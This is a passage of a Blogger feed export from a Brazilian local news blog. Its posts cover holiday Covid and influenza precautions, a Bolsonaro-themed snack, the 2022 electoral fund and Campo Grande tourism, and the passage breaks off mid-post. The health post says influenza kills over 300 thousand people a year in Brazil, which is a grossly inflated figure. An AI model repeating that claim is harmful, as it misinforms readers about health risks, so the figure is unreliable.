FolhaTexto, Georgia, serif; font-size: 20px; text-align: justify;\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: inherit; color: #333333; font-family: FolhaTexto, Georgia, serif; font-size: 20px; margin: 0px 0px 0.9em; text-align: justify;\"\u003EEm reportagem da Folha de SP, \"Gerson Salvador, infectologista no Hospital Universitário da USP, afirma que é possível se reunir no fim do ano, mas com cuidado. Ele sugere, por exemplo, que eventos aconteçam em lugares abertos, como no quintal de casas, e que as pessoas mantenham o distanciamento entre si. O uso de máscara deve ser mantido durante o evento e retirado apenas na hora da refeição.\" E acrescenta, \"O álcool tem eficácia relativa para a Covid-19, mas é muito eficaz para o\u0026nbsp;vírus da influenza\", diz o médico.\u003C\/p\u003E\u003Cdiv class=\"c-advertising c-advertising--300x250 u-hidden-xs rs_skip\" style=\"-webkit-tap-highlight-color: transparent; background-color: white; border: 0px !important; box-sizing: inherit; clip: rect(0px, 0px, 0px, 0px) !important; color: #333333; font-family: FolhaTexto, Georgia, serif; font-size: 1rem; height: 1px !important; margin: -1px !important; overflow: hidden !important; padding: 0px !important; position: absolute !important; text-align: justify; width: 1px !important;\"\u003E\u003Cdiv class=\"c-advertising__banner-area\" id=\"banner-300x250-area-materia\" style=\"-webkit-tap-highlight-color: transparent; background: rgb(245, 245, 245); box-sizing: inherit; clear: both; height: auto; margin: 0px auto; position: relative; width: 300px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; box-sizing: inherit; color: #333333; font-family: FolhaTexto, Georgia, serif; font-size: 20px; margin: 0px 0px 0.9em; text-align: justify;\"\u003EAssim, pede que não se subestime a influenza, que atinge de forma grave a população mais vulnerável e provoca morte de mais de 300 mil pessoas por ano no Brasil.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: inherit; color: #333333; font-family: FolhaTexto, Georgia, serif; font-size: 20px; margin: 0px 0px 0.9em; text-align: justify;\"\u003ERecomenda-se muito cuidado nas festas de fim de ano, principalmente no trato com idosos e pessoas debilitadas e\/ou imunossuprimidas. O uso de máscaras e a vacinação completa e atualizada são fundamentais. E idosos acima de oitenta anos precisam ser observados com mais acuidade, pois a depender dos sintomas, como agitação ou desânimo, caracterizariam influenza e provavelmente a necessidade de consulta médica presencial.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: inherit; color: #333333; font-family: FolhaTexto, Georgia, serif; font-size: 20px; margin: 0px 0px 0.9em; text-align: justify;\"\u003ESobre a Covid19, embora os sinais de recuperação da pandemia são bem aparentes, por conta de sua nova variante Ômicron, que tem por tendência ser a dominante no caso das infecções, é preciso ter muita cautela, pois não se sabe qual sua capacidade para gerar doenças graves e\/ou complicações.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: inherit; color: #333333; font-family: FolhaTexto, Georgia, serif; font-size: 20px; margin: 0px 0px 0.9em; text-align: justify;\"\u003ENo caso da Influenza H3N2, a imunização atual não a contempla. Provavelmente, um imunizante para esta nova cepa só chegue aos postos de vacinação apenas em março de 2022.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: inherit; color: #333333; font-family: FolhaTexto, Georgia, serif; font-size: 20px; margin: 0px 0px 0.9em; text-align: justify;\"\u003EPortanto, muito cuidado para não ser vetor de disseminação desses vírus, e por óbvio, evitar a contaminação para não sofrer os dissabores causados por eles, o que pode ser grave e fatal.\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3972051942396282413\/posts\/default\/5312498859768089868"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3972051942396282413\/posts\/default\/5312498859768089868"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.campograndealerta.com.br\/2021\/12\/festas-de-fim-de-ano-e-novas-variantes.html","title":"Festas de Fim de Ano e novas variantes de Covid e Influenza. Especialistas sugerem cuidados."}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj2a9qxvq8EQscf8ucPUWWIR0qNFV3BTFGHbMIeNiNNI4S8iy0UpwEyuXGBOwl30U041tWRu7coKiNW5wBHsDcUuhph8k4njuy69FA8qOfCIeXh2MLbeSu4GgzxP07yRPh2EwjIwpUSJteRtNdLcBQnlHnvPbmqeV0ZwulRhnp8wK8rI2itFiIAzvz2-A=s72-w400-h225-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3972051942396282413.post-7754609754344843613"},"published":{"$t":"2021-12-20T05:52:00.003-08:00"},"updated":{"$t":"2021-12-20T05:52:32.987-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bolsonaro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"destaque"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Política"}],"title":{"type":"text","$t":"Combo do Bolsonaro: no Mercadão de Campo Grande, presidente vira referência de lanche."},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhxxUy2GmSMn7Gsk9Czi45tbyDVRw5bQAhzR8YgHBR-TXYrBgHTsw3ar7GnO56AsI3Jixm1VWwvTVRfoNTXcrFdtrrDMD1EFGCLEk-MVyaRwZX35SRNb1kKYFuSyckJkMIZaSkVcZwZfxonWYikX5Sb8Mqrd82gxY1wjBfwr-_LEUPoCzqq0zDgogRHeg=s620\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"354\" data-original-width=\"620\" height=\"229\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhxxUy2GmSMn7Gsk9Czi45tbyDVRw5bQAhzR8YgHBR-TXYrBgHTsw3ar7GnO56AsI3Jixm1VWwvTVRfoNTXcrFdtrrDMD1EFGCLEk-MVyaRwZX35SRNb1kKYFuSyckJkMIZaSkVcZwZfxonWYikX5Sb8Mqrd82gxY1wjBfwr-_LEUPoCzqq0zDgogRHeg=w400-h229\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003EImagem: Fala Povo\/MidiaMax\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EEm campo Grande, local onde Jair Bolsonaro visitou no Mercado Municipal faz promoção com o que degustou o atual presidente. O estabelecimento criou o lanche \"combo do presidente\", contendo tubaína e pastel de queijo, pelo preço de dez reais.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EA visita do presidente à Campo Grande aconteceu no dia 13 de dezembro, mesma data que Bolsonaro tinha agenda em Porto Murtinho, mas preferiu dar um \"rolê\" pela capital do MS.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3972051942396282413\/posts\/default\/7754609754344843613"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3972051942396282413\/posts\/default\/7754609754344843613"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.campograndealerta.com.br\/2021\/12\/combo-do-bolsonaro-no-mercadao-de-campo.html","title":"Combo do Bolsonaro: no Mercadão de Campo Grande, presidente vira referência de lanche."}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhxxUy2GmSMn7Gsk9Czi45tbyDVRw5bQAhzR8YgHBR-TXYrBgHTsw3ar7GnO56AsI3Jixm1VWwvTVRfoNTXcrFdtrrDMD1EFGCLEk-MVyaRwZX35SRNb1kKYFuSyckJkMIZaSkVcZwZfxonWYikX5Sb8Mqrd82gxY1wjBfwr-_LEUPoCzqq0zDgogRHeg=s72-w400-h229-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3972051942396282413.post-4088744105545470927"},"published":{"$t":"2021-12-20T05:33:00.005-08:00"},"updated":{"$t":"2021-12-20T05:34:04.527-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Brasil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"destaque"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eleições"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Política"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Presidenciáveis"}],"title":{"type":"text","$t":"Com Fundão Eleitoral Turbinado, chapas de Lula e Bolsonaro terão mais de 1 bi para campanha, cada."},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: FolhaTexto, Georgia, serif; font-size: 20px;\"\u003EAlianças para a composição das\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www1.folha.uol.com.br\/poder\/2021\/12\/eleicao-ganha-forma-com-lula-e-bolsonaro-em-alerta-e-3a-via-em-guerra-por-espaco.shtml\" style=\"-webkit-tap-highlight-color: transparent; border-bottom: 1px solid; box-sizing: inherit; color: #0078a4; font-family: FolhaTexto, Georgia, serif; font-size: 20px; overflow-wrap: break-word; text-decoration: inherit;\"\u003Echapas de Lula (PT) e de Jair Bolsonaro (PL)\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: FolhaTexto, Georgia, serif; font-size: 20px;\"\u003E\u0026nbsp;poderão ter disponíveis do Fundo Eleitoral\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: FolhaTexto, Georgia, serif; font-size: 20px;\"\u003E\u0026nbsp;R$ 1 bilhão, cada, caso o Congresso autorize os 5,7 bilhões de reais para a promoção da campanha eleitoral do ano que vem.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: FolhaTexto, Georgia, serif; font-size: 20px;\"\u003EComo apontado na coluna Painel da Folha, \"com PSB, PSOL e PC do B, o ex-presidente e os candidatos dessas siglas terão R$ 1,07 bilhão e Bolsonaro e outros postulantes ao seu lado, com PP e Republicanos, R$ 1 bilhão. O valor ainda precisa ser definido no Orçamento de 2022, nesta segunda (20).\"\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"-webkit-tap-highlight-color: transparent; background-color: white; box-sizing: inherit; color: #333333; font-family: FolhaTexto, Georgia, serif; font-size: 20px;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiLYA63hwGoYW1ZRg3Z1VaZwkds1VLOsYt6wYHmVT_aR7ETwgbsN-dc9BZ4kLwr2z6Rq8nMsaeFLCPI73Sa3Fhns_sZpFmUzb9zKSatB52euFhH2Y-uR2Ss6ctCNADWo6vZ4J3TwKvsuxXR-2ZNoSTkv6JKvm5din7eMzqswx_OC0KndswuGd7XxuTbww=s897\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"599\" data-original-width=\"897\" height=\"268\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiLYA63hwGoYW1ZRg3Z1VaZwkds1VLOsYt6wYHmVT_aR7ETwgbsN-dc9BZ4kLwr2z6Rq8nMsaeFLCPI73Sa3Fhns_sZpFmUzb9zKSatB52euFhH2Y-uR2Ss6ctCNADWo6vZ4J3TwKvsuxXR-2ZNoSTkv6JKvm5din7eMzqswx_OC0KndswuGd7XxuTbww=w400-h268\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto da Internet\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cdiv class=\"widget-image rs_skip\" style=\"-webkit-tap-highlight-color: transparent; box-sizing: inherit; font-family: FolhaGrafico, Georgia, serif; font-size: 1rem; margin: 2.22222rem 0em; position: relative; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv id=\"_dynad_c_I5550010343_1640006573706233621738\" style=\"-webkit-tap-highlight-color: transparent; background-color: white; border: 0px; box-sizing: inherit; color: #333333; font-family: FolhaTexto, Georgia, serif; font-size: 20px; height: 0px; margin: 0px; overflow: hidden; transition: all 1s ease 0s; visibility: visible; width: 0px; z-index: 1;\"\u003E\u003Ciframe align=\"top\" bordercolor=\"#000000\" frameborder=\"0\" height=\"0\" hspace=\"0\" id=\"IF5550010343_1640006573706233621738\" marginheight=\"0\" marginwidth=\"0\" name=\"I5550010343_1640006573706233621738\" scrolling=\"No\" src=\"https:\/\/s.dynad.net\/stack\/928W5r5IndTfocT3VdUV-AB8UVlc0JbnGWyFZsei5gU.html\" style=\"border-style: initial; border-width: 0px; box-sizing: inherit; display: block; height: 0px; transition: all 1s ease 0s; visibility: visible; width: 0px;\" vspace=\"0\" width=\"100%\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3972051942396282413\/posts\/default\/4088744105545470927"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3972051942396282413\/posts\/default\/4088744105545470927"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.campograndealerta.com.br\/2021\/12\/com-fundao-eleitoral-turbinado-chapas.html","title":"Com Fundão Eleitoral Turbinado, chapas de Lula e Bolsonaro terão mais de 1 bi para campanha, cada."}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiLYA63hwGoYW1ZRg3Z1VaZwkds1VLOsYt6wYHmVT_aR7ETwgbsN-dc9BZ4kLwr2z6Rq8nMsaeFLCPI73Sa3Fhns_sZpFmUzb9zKSatB52euFhH2Y-uR2Ss6ctCNADWo6vZ4J3TwKvsuxXR-2ZNoSTkv6JKvm5din7eMzqswx_OC0KndswuGd7XxuTbww=s72-w400-h268-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3972051942396282413.post-5386410858590746643"},"published":{"$t":"2021-01-24T16:04:00.004-08:00"},"updated":{"$t":"2021-01-24T16:04:31.715-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Campo Grande"},{"scheme":"http://www.blogger.com/atom/ns#","term":"destaque"},{"scheme":"http://www.blogger.com/atom/ns#","term":"História"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Turismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Viagem"}],"title":{"type":"text","$t":"O que fazer em Campo Grande, no Mato Grosso do Sul? Onde ir, comer, dormir e sair?"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"background-color: #f9f9f9; color: #030303; font-family: Roboto, Arial, sans-serif; white-space: pre-wrap;\"\u003EO que fazer em Campo Grande no Mato Grosso do Sul em um final de semana? Onde sair? Comer? Restaurantes? Dormir? Beber? Hoteis? Todas as dicas no video de hoje!\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/AWgdHV_DZEE\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ECréditos:\u003C\/b\u003E Estevam pelo mundo - acesse \u003Ca href=\"https:\/\/www.youtube.com\/channel\/UCLPXpKv6WDc7mtapsbMyPHg\" target=\"_blank\"\u003Eaqui\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3972051942396282413\/posts\/default\/5386410858590746643"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3972051942396282413\/posts\/default\/5386410858590746643"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.campograndealerta.com.br\/2021\/01\/o-que-fazer-em-campo-grande-no-mato.html","title":"O que fazer em Campo Grande, no Mato Grosso do Sul? Onde ir, comer, dormir e sair?"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/AWgdHV_DZEE\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3972051942396282413.post-3627236381821575984"},"published":{"$t":"2021-01-14T21:25:00.001-08:00"},"updated":{"$t":"2021-01-14T23:00:52.241-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Curso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"destaque"}],"title":{"type":"text","$t":"Uma boa história, e um ótimo curso grátis. Leia e se inscreva."},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibt7UcSmPKs5vUehu3AxvwAeKf_uoZI9a83v8zEddIbTBtbWRu5eEsIq93x6mKreflWEQZ_-c0EYOwPIz-RU-88GugKHXDnO_YUIcmlgW43dqBspe8X7ynvg6VGmCUSJVtZ0zi_Ainh8LS\/s500\/IMG-20210111-WA0004.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"500\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibt7UcSmPKs5vUehu3AxvwAeKf_uoZI9a83v8zEddIbTBtbWRu5eEsIq93x6mKreflWEQZ_-c0EYOwPIz-RU-88GugKHXDnO_YUIcmlgW43dqBspe8X7ynvg6VGmCUSJVtZ0zi_Ainh8LS\/w400-h400\/IMG-20210111-WA0004.jpg\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb style=\"text-align: left; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb style=\"text-align: left; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb style=\"text-align: left; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0.0001pt; text-align: center; text-indent: 35.45pt;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt;\"\u003EO SENHOR DAS\nPALAVRAS E O RETORNO DO ESCRITOR\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0.0001pt; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0.0001pt; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt;\"\u003EQuando\nera pequeno, uma coisa que eu adorava fazer era ouvir a história dos mais\nvelhos.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0.0001pt; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt;\"\u003ESabe,\nquando tinha aqueles churrascos e os pais se reuniam pra conversar, contar\nhistórias do trabalho, etc...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0.0001pt; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0.0001pt; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt;\"\u003E\u003Cb\u003E\u003Ci\u003EEu\nadorava aquilo!\u003C\/i\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0.0001pt; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0.0001pt; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt;\"\u003EAo\ninvés de brincar com as outras crianças eu gostava mesmo era de ouvir as\nhistórias deles...\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0.0001pt; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt;\"\u003EPra\nmim, desde sempre, cada história era uma aventura, igualzinho as dos filmes!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0.0001pt; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0.0001pt; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt;\"\u003E\u003Cb\u003E\u003Ci\u003EE\neu cresci com isso na cabeça... \u003C\/i\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0.0001pt; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0.0001pt; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt;\"\u003ESonhei\ncom muitas coisas...\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0.0001pt; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt;\"\u003EJá\nquis desenhar quadrinhos, ser diretor de filme, criar trilhas sonoras... e...\nprincipalmente... ser ESCRITOR.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0.0001pt; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt;\"\u003EA\nescrita, foi e ainda é para mim o meu refúgio.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0.0001pt; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt;\"\u003EO\nmeu espaço sagrado onde ninguém pode entrar... só eu comigo mesmo.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0.0001pt; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt;\"\u003EUm\nlugar cuja porta os problemas não te chave.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0.0001pt; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt;\"\u003EUm\nlugar para ter paz, para pensar, para sentir, para CRIAR.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0.0001pt; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt;\"\u003EDizem\nque Deus criou o mundo porque estava transbordando de tanto amor...\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0.0001pt; text-align: justify; text-indent: 35.45pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt;\"\u003EAcho\nque o mesmo se dá com os artistas... com os escritores...\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp 